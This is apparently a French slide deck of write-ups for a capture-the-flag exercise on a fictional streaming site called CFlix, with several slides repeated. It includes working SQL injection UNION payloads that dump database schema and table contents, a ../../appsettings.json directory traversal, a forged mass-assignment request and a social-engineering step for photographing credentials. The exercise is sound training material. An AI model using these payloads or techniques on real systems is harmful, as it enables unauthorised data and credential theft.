

Write-up : BugFinder
A1 : SQLi
Ouvrir Breaking Bad
Revenir sur l’accueil
Exploiter le champ de recherche
Déterminer le nb de colonnes et leurs types
Découvrir la structure de la BDD
Récupérer les bons champs
That’s all !
Notes:
better' UNION SELECT 1,2,3,4,5,6 FROM dual -- test
better' UNION SELECT 1, 2, database(), 4, 5, 6 -- test
better' UNION SELECT 1, table_schema, table_name, 4, 5, 6 FROM information_schema.tables WHERE table_schema = 'cflixdb' -- test
better' UNION SELECT 1, 2, CONCAT(table_name, '.', column_name), 4, 5, 6 FROM information_schema.columns WHERE table_schema = 'cflixdb' -- test
better' UNION SELECT 1, 2, Content, 4, 5, 6 FROM Reviews -- test

Slide 9

Write-up : BugFinder
A1 : SQLi
Ouvrir Breaking Bad
Revenir sur l’accueil
Exploiter le champ de recherche
Déterminer le nb de colonnes et leurs types
Découvrir la structure de la BDD
Récupérer les bons champs
That’s all !
Notes:
better' UNION SELECT 1,2,3,4,5,6 FROM dual -- test
better' UNION SELECT 1, 2, database(), 4, 5, 6 -- test
better' UNION SELECT 1, table_schema, table_name, 4, 5, 6 FROM information_schema.tables WHERE table_schema = 'cflixdb' -- test
better' UNION SELECT 1, 2, CONCAT(table_name, '.', column_name), 4, 5, 6 FROM information_schema.columns WHERE table_schema = 'cflixdb' -- test
better' UNION SELECT 1, 2, Content, 4, 5, 6 FROM Reviews -- test

Slide 10

Write-up : BugFinder
A1 : SQLi
Ouvrir Breaking Bad
Revenir sur l’accueil
Exploiter le champ de recherche
Déterminer le nb de colonnes et leurs types
Découvrir la structure de la BDD
Récupérer les bons champs
That’s all !
Notes:
better' UNION SELECT 1,2,3,4,5,6 FROM dual -- test
better' UNION SELECT 1, 2, database(), 4, 5, 6 -- test
better' UNION SELECT 1, table_schema, table_name, 4, 5, 6 FROM information_schema.tables WHERE table_schema = 'cflixdb' -- test
better' UNION SELECT 1, 2, CONCAT(table_name, '.', column_name), 4, 5, 6 FROM information_schema.columns WHERE table_schema = 'cflixdb' -- test
better' UNION SELECT 1, 2, Content, 4, 5, 6 FROM Reviews -- test

Slide 11


Write-up : Dark Reflection
A5 : Misconfiguration
Ouvrir Black Mirror
Analyser la stack-trace trouvée avant
Aller sur V:/AR/CFlix/ …
Récupérer la DLL et l’analyser à l’aide d’un outil
Extraire la ressource Cflix.settings
Dézipper le fichier
Ouvrir appsetting.json
That’s all !
Notes:
ILSpy, JustDecompile, etc …

Slide 12


Write-up : Jeu d’enfant

Slide 13






Write-up : L’éthique des barmans
ZGQzbl81M3IxZXNfMW
Q0ZsMVgtaEB2M195MF
VfZjB1bmRfNGwxX0gx
5fN2gzX3AwczczUl8/
Notes:
Scanner les 4 scan-codes
Les remettre dans le bon ordre
Base64 -> ASCII

Slide 14

SEMAINE #2
C’était plus facile que prévu !
Notes:
14h30

Slide 15

Write-up : Goût du risque
A4 : Mass Assignment
Ouvrir L’Agence Tout Risques
Aller sur sa page profil ( /Profile/me )
Editer son profil
Forger la requête et rajouter le champ AccountType à Alpha
That’s all !

Slide 16


Write-up : It’s For Life
A4 : Directory Traversal
Ouvrir The Walking Dead
Accéder à la partie Alpha
Exploiter la directory Transversal
Lire le fichier ../../appsettings.json
That’s all !

Slide 17

Write-up : It’s For Life
A4 : Directory Traversal
Ouvrir The Walking Dead
Accéder à la partie Alpha
Exploiter la directory Transversal
Lire le fichier ../../appsettings.json
That’s all !

Slide 18


Write-up : Oh mon dieu ! Ils ont …
Social Engineering
Ouvrir South Park
Trouver le bon poste
(ou offrir un café ! :D )
Soulever le clavier
Prendre une photo
That’s all !

Slide 19

Write-up : Danger Zone
Analyse PCAP
Ouvrir Archer
Ouvrir une connexion sur ssh://cflix:22222
Aller dans le dossier /app
Analyser le fichier capture_interessante.pcap
tcpdump -qns 0 -X -r capture_interessante.pcap
tcpdump -qns 0 -A -r capture_interessante.pcap
That’s all !

Slide 20
